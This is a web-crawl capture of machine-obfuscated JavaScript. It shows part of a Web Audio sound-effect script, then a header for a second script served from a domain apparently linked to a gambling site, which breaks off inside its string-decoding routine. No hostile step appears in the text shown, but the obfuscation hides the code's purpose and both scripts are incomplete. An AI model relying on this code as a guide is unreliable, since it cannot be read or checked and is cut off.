3d357d)](_0x502e5d),_0x502e5d['connect'](this['masterGa'+'in']),_0x28cace['start'](_0x5d5f7c),_0x28cace[_0x4f2e5e(0x53b,0x5ea,0x382,_0x248978._0x1698cd)](_0x450f64['egqvk'](_0x5d5f7c,-0x49*0xd+-0x81*-0x2c+-0xa3*0x1d+0.1)));const _0x25fb95=this[_0x1b747c(0x620,_0x248978._0x4fd638,_0x248978._0x4c1e60,_0x248978._0x316145)+_0x3b75ee(_0x248978._0x18728a,_0x248978._0x45f003,0x95,_0x248978._0x25bb78)][_0x5bb5b8(-0x144,0x1a0,0x18a,_0x248978._0x5e0e4b)+_0x1b747c(_0x248978._0x47b060,_0x248978._0x54cb02,_0x248978._0x458584,_0x248978._0x39f399)](),_0x4bc4fd=this[_0x1b747c(_0x248978._0x2eb22e,_0x248978._0x4fd638,0x6c1,_0x248978._0x51fc78)+_0x3b75ee(0x107,_0x248978._0x4b0f5d,-_0x248978._0x31c44b,0x186)][_0x1c2db8('IOa%',0xbb,_0x248978._0x22de8b,0x48)+'in']();_0x25fb95[_0x1c2db8('cOr@',0x1c4,0x2b5,_0x248978._0x1b1fdb)+'y'][_0x1ee102(_0x248978._0x5caeeb,_0x248978._0x46e6c7,0x76f,_0x248978._0x582c3e)+_0x3b75ee(-0x235,'VTY3',-0x63,_0x248978._0x3e298a)](-0x11*0x17b+-0x21f0+0x4abb,_0x5d5f7c),_0x25fb95[_0x4f2e5e(_0x248978._0x35d224,0x681,_0x248978._0x16c0f5,0x90b)]=_0x1b747c(_0x248978._0x32091e,0x3af,_0x248978._0x324b46,_0x248978._0x3e6ec6),_0x4bc4fd[_0x3b75ee(_0x248978._0x4cc3cb,_0x248978._0x52996c,-0xe7,_0x248978._0x565174)][_0x1ee102(0x542,_0x248978._0x5f2048,_0x248978._0x3a57c6,_0x248978._0x2928d3)+'AtTime'](0x10d*-0xb+-0x1*-0x402+0x78d+0.1,_0x5d5f7c),_0x4bc4fd[_0x4f2e5e(_0x248978._0x56a69f,_0x248978._0x222b40,_0x248978._0x322e7e,0x7b7)]['exponent'+_0x5bb5b8(0x11,_0x248978._0x5a0ff8,0xec,0xe1)+_0x5bb5b8(_0x248978._0x49225f,-0x1cb,_0x248978._0x14362e,-0xe)+_0x1b747c(_0x248978._0xf5c13c,_0x248978._0x131c99,_0x248978._0x40f7f1,0x557)](-0xff7+-0x1*-0x15b8+-0x1eb*0x3+0.001,_0x450f64[_0x1c2db8(_0x248978._0x596972,_0x248978._0x2d8829,0x2b3,0x2f8)](_0x5d5f7c,-0x4b7*-0x8+0x6cf*0x5+-0x47c3+0.02)),_0x25fb95['connect'](_0x4bc4fd),_0x4bc4fd[_0x1c2db8('TTxP',_0x248978._0x208fc7,_0x248978._0x565db9,_0x248978._0x4abd31)](this['masterGa'+'in']),_0x25fb95[_0x1c2db8(_0x248978._0x2021d7,-_0x248978._0xa7862c,_0x248978._0x839575,-0x21)](_0x5d5f7c),_0x25fb95[_0x3b75ee(0x16,'Pua*',-0xb5,-0x17f)](_0x450f64[_0x1b747c(0x512,0x4f5,_0x248978._0x4cddec,0x431)](_0x5d5f7c,-0x1dd2+-0x699*-0x2+-0x4c*-0x38+0.02));}}}[_0x35a680(_0x464368._0x1e6fe5,0x4f4,0x4d5,'TTxP')+'Sound'](_0x3a0cd8=_0x326b03(0xd8,0xc4,0x25d,-0x4d)){const _0x4822e2={_0x36cba5:0x1bf},_0x9751e={_0x41c61b:0x275};function _0x2886bb(_0x1ccf09,_0x14f879,_0x58479c,_0x2a7f0b){return _0x326b03(_0x1ccf09-0xf4,_0x58479c-_0x9751e._0x41c61b,_0x58479c-0xd8,_0x14f879);}if(!this[_0x40f4e6(0x683,_0x59d5d8._0x13e9e1,_0x59d5d8._0x3b97b3,_0x59d5d8._0x161e66)+_0x2886bb(_0x59d5d8._0xfc302e,_0x59d5d8._0x41bae2,_0x59d5d8._0x226516,_0x59d5d8._0x5e45dc)])return;const _0x3cee8c=this['audioCon'+'text']['currentT'+_0x390a0f(_0x59d5d8._0x52c4f8,_0x59d5d8._0x144a79,_0x59d5d8._0x379981,0x2a4)],_0x40d187=this[_0x40f4e6(0x56d,_0x59d5d8._0x27dca4,_0x59d5d8._0xbba743,_0x59d5d8._0x3d7e26)+_0x591ed0(0x356,_0x59d5d8._0x48aa4b,_0x59d5d8._0x185b72,_0x59d5d8._0x18ad39)][_0x1c2d96(-0x25f,-_0x59d5d8._0x14af95,-0x321,_0x59d5d8._0x341500)+'cillator'](),_0x19c84a=this['audioCon'+_0x2886bb(0x502,0x281,_0x59d5d8._0x142df6,_0x59d5d8._0x3e59f9)][_0x40f4e6(_0x59d5d8._0x3fabca,'ctQd',_0x59d5d8._0x1f8b8d,_0x59d5d8._0x3e26d6)+'in'](),_0x668221=this[_0x5edfaa(0x15f,_0x59d5d8._0x3809da,0x33c,_0x59d5d8._0xe1ed36)+_0x40f4e6(_0x59d5d8._0x46a25f,_0x59d5d8._0x244fe5,0x4e9,_0x59d5d8._0x1ec109)][_0x591ed0(_0x59d5d8._0x1bc040,_0x59d5d8._0x3c2ebe,_0x59d5d8._0x476be7,0x26c)+'quadFilt'+'er'](),_0x56014c={};_0x56014c[_0x2886bb(0x43b,0x186,0x339,_0x59d5d8._0x2ebf59)]=0x320;function _0x1c2d96(_0x2b4f2c,_0x278164,_0x4b437e,_0x315bbe){return _0x4c3286(_0x2b4f2c-0x35,_0x278164- -0x218,_0x4b437e-0x156,_0x315bbe);}_0x56014c[_0x591ed0(-_0x59d5d8._0x5537a9,_0x59d5d8._0x586c29,-_0x59d5d8._0x2d6bac,_0x59d5d8._0xaf2058)]=0x3e8,_0x56014c[_0x1c2d96(-_0x59d5d8._0xa941e,-0x181,-_0x59d5d8._0xc348f9,'(xqA')]=0x370,_0x56014c[_0x591ed0(0x4a9,_0x59d5d8._0x4081e7,_0x59d5d8._0x186906,0x31b)]=0x258;function _0x5edfaa(_0x5f5e66,_0x584446,_0x359539,_0x1455d8){return _0x326b03(_0x5f5e66-_0x57ec16._0x2ccf3a,_0x359539-_0x57ec16._0x334e6e,_0x359539-_0x57ec16._0x477915,_0x5f5e66);}_0x56014c[_0x40f4e6(0x4c1,_0x59d5d8._0x539e30,_0x59d5d8._0x5d776e,_0x59d5d8._0x2bf0ea)]=0x2bc;function _0x591ed0(_0x1c67b8,_0x281589,_0x5c19b2,_0x1750bf){return _0x1f52ba(_0x1c67b8-_0x4822e2._0x36cba5,_0x281589-0x86,_0x1750bf- -0x34d,_0x281589);}_0x56014c[_0x40f4e6(0x42a,_0x59d5d8._0x34abdb,_0x59d5d8._0x4d5cab,0x3fb)+_0x1c2d96(-0x3c3,-_0x59d5d8._0x347c27,-_0x59d5d8._0x5002c1,_0x59d5d8._0x2419de)]=0x1f4;function _0x40f4e6(_0x4a37ec,_0x1cb5fe,_0x55e5e3,_0x47a893){return _0x35a680(_0x4a37ec-0x332,_0x1cb5fe-0x14,_0x55e5e3-0x183,_0x1cb5fe);}_0x40d187[_0x5edfaa(0x55,0x10b,0x171,0x1b6)+'y']['setValue'+_0x591ed0(0x25f,_0x59d5d8._0x2daec8,_0x59d5d8._0x8101d9,0x305)](_0x56014c[_0x3a0cd8]||0x104c+-0x25f9*-0x1+0x3325*-0x1,_0x3cee8c),_0x40d187[_0x390a0f('LhKZ',_0x59d5d8._0x108af0,_0x59d5d8._0x3ca011,_0x59d5d8._0x230c9e)]=_0x390a0f(_0x59d5d8._0x21b455,_0x59d5d8._0x29d9eb,0x6b0,_0x59d5d8._0xaec7e1),_0x19c84a[_0x40f4e6(0x5f0,_0x59d5d8._0x743ead,_0x59d5d8._0x32416d,_0x59d5d8._0x16c38d)][_0x40f4e6(0x45b,_0x59d5d8._0x32e7d3,_0x59d5d8._0x5e6679,0x5ed)+_0x2886bb(_0x59d5d8._0x108638,_0x59d5d8._0x31b3e2,_0x59d5d8._0x3ced5a,0x4ca)](-0x2*-0xae7+-0x4ea+0x2e*-0x5e,_0x3cee8c),_0x19c84a['gain'][_0x591ed0(_0x59d5d8._0x391503,0x92,_0x59d5d8._0x210da0,0x130)+_0x40f4e6(0x3e9,_0x59d5d8._0x3d446f,0x340,_0x59d5d8._0x3c094a)+'eAtTime'](0x109a+0x1*-0xba7+-0xb5*0x7+0.4,_0xc92b31[_0x40f4e6(_0x59d5d8._0xe56b7d,_0x59d5d8._0x3088ca,_0x59d5d8._0x3723d2,_0x59d5d8._0xe7a8fb)](_0x3cee8c,0x440+-0xb*0x17e+0xc2a+0.005)),_0x19c84a[_0x5edfaa(0x225,_0x59d5d8._0x3fcc3d,_0x59d5d8._0x4e77f7,0x1da)][_0x390a0f(_0x59d5d8._0x4cc27d,_0x59d5d8._0x8dcf45,0x4da,_0x59d5d8._0x3ce8bf)+_0x591ed0(_0x59d5d8._0x2fa64a,-0xa6,-_0x59d5d8._0x12f1b4,_0x59d5d8._0x1aaa1f)+_0x40f4e6(_0x59d5d8._0x415b5c,_0x59d5d8._0xa07ff7,_0x59d5d8._0x2773ef,0x66f)+_0x2886bb(_0x59d5d8._0x8ca9b3,_0x59d5d8._0x1775b5,0x2bc,0x491)](-0x1f64+0x1ad1+-0x493*-0x1+0.01,_0x3cee8c+(0xad9*-0x1+-0x2b0*-0xb+-0x12b7+0.1)),_0x668221[_0x591ed0(_0x59d5d8._0x3665a7,_0x59d5d8._0x12545b,_0x59d5d8._0x786881,0x377)]=_0xc92b31['yFguA'],_0x668221[_0x5edfaa(_0x59d5d8._0x171fab,_0x59d5d8._0x53d4c1,_0x59d5d8._0x31f5ab,0x216)+'y'][_0x5edfaa(_0x59d5d8._0x52d42c,_0x59d5d8._0x52f6ec,_0x59d5d8._0x129585,_0x59d5d8._0x4b98cc)+'AtTime'](0x4*-0x661+0xe08+0xd0c,_0x3cee8c),_0x40d187[_0x591ed0(_0x59d5d8._0x55ffdc,_0x59d5d8._0x5e546c,_0x59d5d8._0x5f0b1b,_0x59d5d8._0x5aca3a)](_0x668221),_0x668221[_0x1c2d96(0x4d,_0x59d5d8._0x1e950f,-_0x59d5d8._0x215c0b,'hjvv')](_0x19c84a),_0x19c84a[_0x1c2d96(-_0x59d5d8._0xcbcfe5,-0xb9,_0x59d5d8._0x1211d6,'l@7u')](this[_0x2886bb(_0x59d5d8._0x1494be,_0x59d5d8._0x52809a,0x462,0x63c)+'in']),_0x40d187[_0x40f4e6(0x63b,_0x59d5d8._0x10e2c9,0x6b8,_0x59d5d8._0x2177f8)](_0x3cee8c),_0x40d187[_0x5edfaa(-_0x59d5d8._0x24ee81,0x196,0x146,-0x89)](_0xc92b31['wAvth'](_0x3cee8c,-0x1166+-0x53*0x1a+0x19d4+0.1));function _0x390a0f(_0x5880db,_0x4eee16,_0x2cce39,_0x202594){return _0x4c3286(_0x5880db-_0x48dcd8._0x4b9a62,_0x2cce39-_0x48dcd8._0x4f84b9,_0x2cce39-0x111,_0x5880db);}const _0x254c84=this['audioCon'+_0x1c2d96(-_0x59d5d8._0x298beb,-_0x59d5d8._0x4b628c,-_0x59d5d8._0xa3c0c6,_0x59d5d8._0x3d446f)][_0x390a0f('l@7u',_0x59d5d8._0x508ba9,_0x59d5d8._0x5680ea,_0x59d5d8._0x36b17e)+_0x40f4e6(_0x59d5d8._0x3ad7e9,_0x59d5d8._0x3f20d7,0x59a,_0x59d5d8._0x2360f7)](),_0x183744=this[_0x390a0f('k%6k',_0x59d5d8._0x22ff4b,0x480,_0x59d5d8._0xcac626)+_0x591ed0(_0x59d5d8._0x75fd5d,0x18c,0x41f,0x2a3)][_0x390a0f(_0x59d5d8._0x3b9535,0x39b,0x334,_0x59d5d8._0x2ce50e)+'in']();_0x254c84[_0x591ed0(_0x59d5d8._0x2f84a3,0x175,_0x59d5d8._0x188052,0x166)+'y'][_0x390a0f('ctQd',_0x59d5d8._0x401174,_0x59d5d8._0x22f3d5,_0x59d5d8._0x41125a)+_0x591ed0(0x481,_0x59d5d8._0x2c7e12,_0x59d5d8._0x1a479f,0x305)](0x1*0x64a+-0x32b*0x3+0x12d7,_0x3cee8c),_0x254c84[_0x5edfaa(0x3bc,_0x59d5d8._0x247e0c,_0x59d5d8._0x596769,_0x59d5d8._0x94f2e3)]=_0xc92b31[_0x591ed0(0x36e,_0x59d5d8._0x4693ea,_0x59d5d8._0x32a087,0x1a3)],_0x183744[_0x591ed0(0x37d,_0x59d5d8._0x3ef0f3,0x225,0x2d5)][_0x2886bb(0x3d5,_0x59d5d8._0x50cf9d,0x39a,_0x59d5d8._0x5ca5c3)+_0x390a0f('Pua*',0x5f7,_0x59d5d8._0x443303,0x71f)](0x170c*-0x1+-0x2491+0x1*0x3b9d+0.1,_0x3cee8c),_0x183744[_0x5edfaa(_0x59d5d8._0xb8e724,_0x59d5d8._0x17ae8e,_0x59d5d8._0x4a32b4,0x23e)]['exponent'+_0x40f4e6(_0x59d5d8._0x361248,'(xqA',_0x59d5d8._0x3a83ba,_0x59d5d8._0x5e5939)+_0x2886bb(_0x59d5d8._0x4adcff,_0x59d5d8._0x42889b,0xfe,-_0x59d5d8._0x5a199c)+_0x40f4e6(_0x59d5d8._0x129368,_0x59d5d8._0x5c560a,0x7bb,_0x59d5d8._0x36bec1)](-0xb3*0x25+0x1*-0xcf4+0x26d3+0.001,_0xc92b31['zdmFU'](_0x3cee8c,0xc00+0x1*-0x2019+0x15*0xf5+0.02)),_0x254c84['connect'](_0x183744),_0x183744[_0x390a0f(_0x59d5d8._0x4a68f8,_0x59d5d8._0x53d08b,0x542,_0x59d5d8._0x71f760)](this[_0x2886bb(_0x59d5d8._0x1022ec,_0x59d5d8._0x21e894,_0x59d5d8._0x100873,0x629)+'in']),_0x254c84[_0x40f4e6(0x36d,_0x59d5d8._0x3a52f2,_0x59d5d8._0x118a3c,0x233)](_0x3cee8c),_0x254c84['stop'](_0x3cee8c+(-0x1*0xd7+-0x16f8+0x17cf+0.02));}[_0x1ba473(_0x464368._0x230477,0x38d,0x2b2,_0x464368._0x1befff)+_0x4c3286(_0x464368._0x126c5d,_0x464368._0x46c6cd,_0x464368._0xf2b4e9,_0x464368._0x32fa1f)](_0x4f7b71=!(-0x8b3+0xd*-0xb0+0x11a3)){const _0x1989e0={_0x576d03:0x2c6},_0x405cf1={_0x56b962:0x3af};function _0x5b7d4c(_0x46a573,_0x106d41,_0x189747,_0x19893f){return _0x35a680(_0x106d41-_0x405cf1._0x56b962,_0x106d41-0x45,_0x189747-0x5e,_0x19893f);}function _0x1a856c(_0x2d357b,_0x53cbc7,_0x5b0d8c,_0x694935){return _0x1ba473(_0x2d357b-_0x552c9b._0x44c17b,_0x5b0d8c,_0x5b0d8c-0x7,_0x2d357b- -_0x552c9b._0x2954de);}function _0x3c948b(_0x47c2d1,_0x2eb72d,_0x4759e1,_0x5b4bed){return _0x4c3286(_0x47c2d1-0x45,_0x5b4bed- -_0x1989e0._0x576d03,_0x4759e1-0xd0,_0x2eb72d);}function _0x1c7af2(_0x273a60,_0x5b2e2d,_0x8cc748,_0x289b46){return _0x1ba473(_0x273a60-_0x34ebf4._0x2a9552,_0x289b46,_0x8cc748-_0x34ebf4._0x3fb561,_0x5b2e2d-0x2bc);}function _0x2f36d9(_0x493a89,_0x272414,_0x325b75,_0x3366d4){return _0x326b03(_0x493a89-_0xaee187._0xd1d113,_0x3366d4-0x2aa,_0x325b75-_0xaee187._0x234e80,_0x325b75);}function _0x20e0ce(_0x2938a3,_0xd307e5,_0x238ad0,_0x4942a7){return _0x51ea1c(_0x2938a3-0x11,_0xd307e5- -0x258,_0x238ad0-_0x1c3370._0x1a006b,_0x2938a3);}if(_0xc92b31[_0x2f36d9(_0x1b67a0._0xc14156,0x39d,_0x1b67a0._0x155518,_0x1b67a0._0x4cee45)](_0x2f36d9(_0x1b67a0._0x23c281,_0x1b67a0._0xecb44a,0xa0,_0x1b67a0._0x53ffd4),_0xc92b31[_0x20e0ce(_0x1b67a0._0x1ca0b6,_0x1b67a0._0xc4ece1,_0x1b67a0._0x592352,0x413)]))_0x40467e[_0x20e0ce(_0x1b67a0._0x92cead,0x38b,0x34b,_0x1b67a0._0x533032)]('Web\x20Audi'+'o\x20API\x20no'+_0x20e0ce(_0x1b67a0._0x31086b,_0x1b67a0._0x559de4,_0x1b67a0._0x2079cd,0x2bf)+_0x1a856c(0x1ab,0x387,_0x1b67a0._0x4e9732,_0x1b67a0._0x37e904));else{if(!this[_0x5b7d4c(_0x1b67a0._0x3b1c01,0x42d,0x34c,'txCC')+'zed'])return;const _0x542455=this[_0x3c948b(-_0x1b67a0._0x1cd9fd,'e!%f',0x1ad,-0x17)+_0x1a856c(0x257,_0x1b67a0._0x1b94f3,0x258,_0x1b67a0._0x5d1bef)][_0x1a856c(0x1c3,0x35e,_0x1b67a0._0x24cf9c,0x2ca)+_0x1c7af2(_0x1b67a0._0x3276fb,0x729,_0x1b67a0._0xd94f7e,_0x1b67a0._0x48ab2c)],_0x4023f8=this['audioCon'+_0x1c7af2(0x669,_0x1b67a0._0x14249e,_0x1b67a0._0x2eee1a,_0x1b67a0._0x9de376)][_0x2f36d9(0x279,_0x1b67a0._0x5412ef,_0x1b67a0._0x1ccfe2,0x193)+_0x5b7d4c(_0x1b67a0._0x36cd6e,0x577,_0x1b67a0._0x306fc0,_0x1b67a0._0x3bb7f2)](),_0x839029=this['audioCon'+_0x2f36d9(_0x1b67a0._0x593672,0x3a8,_0x1b67a0._0x630810,0x3c4)][_0x2f36d9(_0x1b67a0._0x3d2a37,_0x1b67a0._0x2a1a01,_0x1b67a0._0x4700bf,0x226)+'in'](),_0x1ab8d0=this[_0x20e0ce('!ft8',0x447,0x3a7,_0x1b67a0._0x56d025)+_0x3c948b(-_0x1b67a0._0x19c55d,_0x1b67a0._0x5a11b3,-_0x1b67a0._0x669b98,-_0x1b67a0._0x4ede3d)][_0x1a856c(_0x1b67a0._0x11fe8c,_0x1b67a0._0x725aed,_0x1b67a0._0x5784e9,_0x1b67a0._0x8cfe)+_0x3c948b(-_0x1b67a0._0x1c6ea2,_0x1b67a0._0x5933b2,-0x12c,-0x28e)+'er'](),_0x349bb7=_0x4f7b71?-0xfc8*-0x2+0x1e57+0x13*-0x32d:-0x11c2+0x22c*0x7+0x3ba;_0x4023f8[_0x1c7af2(0x4fb,_0x1b67a0._0x27715f,_0x1b67a0._0x310cca,_0x1b67a0._0xcc47ad)+'y'][_0x3c948b(-0x327,_0x1b67a0._0x288f7e,-_0x1b67a0._0xe8b3fe,-_0x1b67a0._0xf033b2)+_0x3c948b(-_0x1b67a0._0x410bc9,_0x1b67a0._0x262f75,_0x1b67a0._0x3487de,0x21)](_0x349bb7,_0x542455),_0x4023f8[_0x3c948b(-_0x1b67a0._0x4fed1f,_0x1b67a0._0x31086b,-_0x1b67a0._0x34ab70,-_0x1b67a0._0x7286a5)+'y'][_0x20e0ce('l@7u',_0x1b67a0._0x2d7c65,_0x1b67a0._0x5c606f,0x1d9)+_0x1c7af2(0x6b1,0x772,_0x1b67a0._0x4bc1f7,_0x1b67a0._0x43fd43)+_0x1c7af2(0x640,0x5fc,_0x1b67a0._0x43bd2c,_0x1b67a0._0x5d6128)](_0xc92b31['NRmJn'](_0x349bb7,_0x4f7b71?0x4b7+-0x1da2+0x18ec+0.5:-0x1c7+-0x1b8c+-0x1*-0x1d53+0.8),_0xc92b31[_0x3c948b(_0x1b67a0._0x53a429,_0x1b67a0._0xcde1c4,0xd,-0x94)](_0x542455,-0x201e+-0x7a*0x3d+0x2c*0x164+0.05)),_0x4023f8['type']='triangle',_0x839029['gain'][_0x20e0ce('qfkZ',_0x1b67a0._0x3f1417,_0x1b67a0._0x35743d,_0x1b67a0._0x1db6f9)+_0x2f36d9(_0x1b67a0._0x3d01d0,0x3ad,0x443,_0x1b67a0._0x2bbfd8)](-0xcea+-0x1c13+0x5db*0x7,_0x542455),_0x839029['gain'][_0x3c948b(-_0x1b67a0._0x41cf34,_0x1b67a0._0x5e7264,-_0x1b67a0._0x3766b8,-0x172)+'mpToValu'+_0x1a856c(_0x1b67a0._0x3a037a,_0x1b67a0._0x260129,0x6f,_0x1b67a0._0x341bc6)](0x63e*-0x1+0x654+-0x16+0.3,_0xc92b31['BeSIr'](_0x542455,0x1801+0x1fb7+-0x4*0xdee+0.01)),_0x839029[_0x1a856c(0x289,0x2b1,_0x1b67a0._0x1666c6,0x1d5)][_0x1c7af2(_0x1b67a0._0x17086f,_0x1b67a0._0x22c3e3,0x6f8,_0x1b67a0._0x49c5df)+_0x20e0ce(_0x1b67a0._0x5b5284,0x148,0x50,0x105)+_0x1c7af2(_0x1b67a0._0x205624,_0x1b67a0._0x4968bf,_0x1b67a0._0x4e8b93,0x403)+_0x1c7af2(0x70f,0x682,0x74c,_0x1b67a0._0x8edae3)](-0x2094+0x25b4+-0x520*0x1+0.01,_0x542455+(-0x2482*-0x1+0x7*0x4cf+-0x462b+0.15)),_0x1ab8d0[_0x5b7d4c(_0x1b67a0._0x492325,_0x1b67a0._0xeb3f6e,0x340,_0x1b67a0._0xfaa81e)]=_0xc92b31[_0x1c7af2(0x986,_0x1b67a0._0x27181a,_0x1b67a0._0x223bbd,0x91a)],_0x1ab8d0[_0x5b7d4c(_0x1b67a0._0x2b2fdd,_0x1b67a0._0x27155c,_0x1b67a0._0x32d0b3,_0x1b67a0._0x5ec363)+'y'][_0x1c7af2(_0x1b67a0._0x43b591,0x760,_0x1b67a0._0x3a5b54,_0x1b67a0._0xc4fc9f)+'AtTime'](-0xaeb+-0x1ad6+0x2d91,_0x542455),_0x1ab8d0['Q'][_0x2f36d9(0x45a,_0x1b67a0._0x230887,_0x1b67a0._0xaad485,0x3cf)+_0x20e0ce('$kby',0x221,_0x1b67a0._0x129db0,0x1fc)](0x21fe*-0x1+-0x15c+0x5*0x713,_0x542455),_0x4023f8['connect'](_0x1ab8d0),_0x1ab8d0[_0x1a856c(0x31f,_0x1b67a0._0x390f67,0x383,0x2a7)](_0x839029),_0x839029[_0x20e0ce(_0x1b67a0._0x580e20,0x10b,0xa3,-_0x1b67a0._0x3c215c)](this[_0x20e0ce('JZdz',0x3c4,0x344,0x385)+'in']),_0x4023f8['start'](_0x542455),_0x4023f8[_0x20e0ce('F^uh',_0x1b67a0._0x13cbea,0x14a,0x1da)](_0xc92b31['tpKtL'](_0x542455,-0x49*0x1+0x8*-0x1c5+0xe71+0.15));}}}_0xc92b31['XjOGa'](_0xc92b31[_0x51ea1c(0x550,_0x464368._0x29f5a4,_0x464368._0x350433,_0x464368._0x291d6f)],document[_0x326b03(0x32b,0x190,-_0x464368._0x1cd727,_0x464368._0x2d6ef6)+'te'])?document[_0x1ba473(0x25f,_0x464368._0x552bfd,_0x464368._0x3ce28d,0x327)+_0x1f52ba(0x388,_0x464368._0x39eb91,0x486,0x4b7)](_0x4c3286(-0xba,_0x464368._0x5b26bd,-_0x464368._0x29b64d,'l@7u')+_0x35a680(0x335,_0x464368._0x92edf2,_0x464368._0xb9d018,'A2ZY'),_0x4d9113):_0x4d9113();}()));

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://toast.palingmudahcuan.com/script/nexus/mj.js?web=hoki69
body_size: 19175
content:
function _0x3c20e0(_0x435c9f,_0x285467,_0x3baa58,_0x275d87){return _0x275f(_0x285467- -0x2b9,_0x275d87);}function _0x2a6a81(_0x325d1e,_0x1e152e,_0x285c36,_0x293834){const _0x48f103={_0x4279ae:0x11};return _0x52bf(_0x293834- -_0x48f103._0x4279ae,_0x325d1e);}(function(_0x3aaeec,_0x2cf42b){const _0x12c2cb={_0x35032f:0x1ec,_0x2cf759:0x20f,_0x4f075b:'pt1r',_0x4e8e05:0xca,_0x4322c5:0x80,_0x3af4fa:0xd1,_0x1a372b:0x2b8,_0x2c0cb4:0x178,_0x501008:0x135,_0x440dce:'yu!g',_0x32471b:0x140,_0x3b10c5:0x130,_0x55a36d:0xc1,_0x518b4c:'anfK',_0x26eb05:0xb3,_0x425d8c:0x273,_0x4ad2a6:0x279,_0x1b6625:0x2b2,_0x19b257:0x2f6,_0x9adbb0:0x262,_0x357be1:'diN#',_0x1808fe:0x14f,_0x56d48c:0xb3,_0x2a96b5:0x104},_0x54ef94={_0x182b2f:0x71},_0x1d5878={_0x505c94:0x1f6},_0xde2fda={_0x523e30:0x258};function _0x41cbbd(_0x15a558,_0x235c22,_0x32a245,_0x3b817a){return _0x52bf(_0x32a245-0x2b3,_0x15a558);}const _0x9225c0=_0x3aaeec();function _0x4c22f0(_0x85dae1,_0x275c80,_0x4c8e15,_0x415cf6){return _0x275f(_0x85dae1-_0xde2fda._0x523e30,_0x275c80);}function _0x55cda2(_0x4308ad,_0x5ecc18,_0x363a93,_0x45bd12){return _0x275f(_0x45bd12- -0x3a,_0x4308ad);}function _0x36bbc7(_0x4d3693,_0x5bd782,_0x54cb20,_0x13eaa8){return _0x275f(_0x13eaa8- -_0x1d5878._0x505c94,_0x54cb20);}function _0x4dba09(_0x389554,_0x38903d,_0x9503d,_0x57f2f6){return _0x52bf(_0x389554-_0x54ef94._0x182b2f,_0x57f2f6);}function _0x132381(_0x1b61d7,_0x2aa096,_0x23975a,_0x4cdca3){return _0x52bf(_0x1b61d7- -0x37f,_0x4cdca3);}while(!![]){try{const _0xb25dd3=-parseInt(_0x4dba09(_0x12c2cb._0x35032f,0x227,_0x12c2cb._0x2cf759,0x1da))/(-0xfc0+0x7f*0x36+-0xb09)+parseInt(_0x55cda2(_0x12c2cb._0x4f075b,_0x12c2cb._0x4e8e05,_0x12c2cb._0x4322c5,_0x12c2cb._0x3af4fa))/(0x159*-0x1+0x2009+0x1ce*-0x11)+-parseInt(_0x132381(-_0x12c2cb._0x1a372b,-0x2d3,-0x314,-0x2f7))/(0x1427+0x5b*-0x6b+0x11e5)*(parseInt(_0x55cda2('Sg1M',0x113,_0x12c2cb._0x2c0cb4,_0x12c2cb._0x501008))/(-0xdfc+-0x195d*0x1+0x275d))+parseInt(_0x55cda2(_0x12c2cb._0x440dce,_0x12c2cb._0x32471b,0x135,_0x12c2cb._0x3b10c5))/(0x9*-0x3eb+0x1f85+0x3c3)+parseInt(_0x36bbc7(-0xce,-_0x12c2cb._0x55a36d,_0x12c2cb._0x518b4c,-_0x12c2cb._0x26eb05))/(0x10c6+-0x1c87+0xbc7)+parseInt(_0x132381(-0x278,-0x24f,-_0x12c2cb._0x425d8c,-_0x12c2cb._0x4ad2a6))/(-0x1*0xf1a+-0xb*-0xc5+-0x1*-0x6aa)+parseInt(_0x132381(-_0x12c2cb._0x1b6625,-_0x12c2cb._0x19b257,-_0x12c2cb._0x9adbb0,-0x2dd))/(0x63e+0x3a9+-0x9df)*(-parseInt(_0x55cda2(_0x12c2cb._0x357be1,_0x12c2cb._0x1808fe,_0x12c2cb._0x56d48c,_0x12c2cb._0x2a96b5))/(0x14c5*-0x1+-0x2255+0x3723));if(_0xb25dd3===_0x2cf42b)break;else _0x9225c0['push'](_0x9225c0['shift']());}catch(_0x536b55){_0x9225c0['push'](_0x9225c0['shift']());}}}(_0x4927,0x1aa*-0xb69+-0x105*-0xad9+0x12ed70));function _0x275f(_0x5afe17,_0x54f611){const _0x52e257=_0x4927();return _0x275f=function(_0x590037,_0x35caa5){_0x590037=_0x590037-(0x144*0x11+-0x23bf+0x22*0x71);let _0x4337da=_0x52e257[_0x590037];if(_0x275f['NVTKxn']===undefined){var _0x319df2=function(_0x24f973){const _0x131212='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x549701='',_0x53a551='';for(let _0x189797=-0x4*0x4a0+-0xc5*-0x2f+-0x1*0x11ab,_0x1779b5,_0x237b45,_0x3ce5e6=-0x5*-0x2f2+-0x9*0x3be+-0x4*-0x4bd;_0x237b45=_0x24f973['charAt'](_0x3ce5e6++);~_0x237b45&&(_0x1779b5=_0x189797%(-0x1096+0x499*0x2+0x768)?_0x1779b5*(-0x15c8+0x1fb4+-0x9ac)+_0x237b45:_0x237b45,_0x189797++%(-0xa9a+0x1015+-0x577*0x1))?_0x549701+=String['fromCharCode'](-0x49*-0x65+0x22ae+0xc*-0x535&_0x1779b5>>(-(-0x1e9e*0x1+0x19*-0xb2+0x3002)*_0x189797&0x8*0x121+-0x84d+-0xb5*0x1)):0x2*0x7b8+-0x47+-0x1*0xf29){_0x237b45=_0x131212['indexOf'](_0x237b45);}for(let _0x4507d1=-0x13dc+0x1aeb+-0x70f,_0x58b63a=_0x549701['length'];_0x4507d1<_0x58b63a;_0x4507d1++){_0x53a551+='%'+('00'+_0x549701['charCodeAt'](_0x4507d1)['toString'](-0x188e+-0xe6f*-0x1+-0x21*-0x4f))['slice'](-(0x221+0x21*0x14+0x3*-0x191));}return decodeURIComponent(_0x53a551);};const _0x25fdd2=function(_0x2f67b1,_0x1a357b){let _0xe7ce5a=[],_0x3232ec=0x1*0x137+0x2076*-0x1+-0x1f3f*-0x1,_0x3c692c,_0x3634b0='';_0x2f67b1=_0x319df2(_0x2f67b1);let 